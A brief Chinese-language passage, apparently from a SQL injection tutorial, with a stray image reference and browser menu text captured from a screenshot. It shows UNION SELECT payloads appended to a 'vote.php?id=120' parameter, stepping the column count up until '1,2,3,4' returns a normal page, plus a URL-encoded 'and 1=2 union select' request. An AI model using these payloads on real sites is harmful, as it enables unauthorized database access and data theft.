 继续提交/vote.php?id=120 and 1=1 union select 1、/
vote.php?id=120 and 1=1 union select 1, 2, ……直到提交/
vote.php?id=120 and 1=1 union select 1,2,3,4 (图2), 返回
了正确页面。
文件(F) 编辑(E) 查看(V) 收藏(A) 快捷组(G) 选项(O) 工具(T) 窗口(W) 帮助(H)
http://www om/ .php?ID=12%20and%201=2%20union%20select%201,2,3,4